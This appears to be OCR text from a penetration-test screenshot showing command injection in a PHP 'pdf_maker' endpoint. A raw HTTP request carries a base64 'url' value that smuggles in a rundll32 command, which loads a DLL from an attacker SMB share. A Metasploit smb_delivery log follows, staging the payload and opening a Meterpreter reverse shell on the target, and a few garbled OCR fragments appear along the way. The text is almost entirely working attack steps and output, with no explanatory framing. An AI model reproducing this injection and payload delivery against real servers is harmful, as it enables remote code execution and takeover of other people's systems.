 Raw Params Headers Hex
POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 85
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=Inx8cnVuZGxsMzIuZXhlIFxcMTkyLjE2OC4yMTEuN1xFUE9EUlx0ZXN0LmRsbCwwfHw
=&fileName=xxx
"||rundll32.exe \\192.168.211.7\EPODR\test.dll,0||
< >
名.. 所..
类.. 文..
子.. 7
msf5 > use exploit/windows/smb/smb_delivery
msf5 exploit(windows/smb/smb_delivery) > set srvhost 192.168.211.7
srvhost => 192.168.211.7
msf5 exploit(windows/smb/smb_delivery) > ex
exit exploit
msf5 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/smb_delivery) >
[*] Started HTTPS reverse handler on https://192.168.211.7:8443
[*] Started service listener on 192.168.211.7:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\192.168.211.7\EPODR\test.dll,0
[*] https://192.168.211.7:8443 handling request from 192.168.211.5; (UUID: jlhwrkj6) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (192.168.211.7:8443 -> 192.168.211.5:59936) at 2021-06-02 22:03:26 +0800
msf5 exploit(windows/smb/smb_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1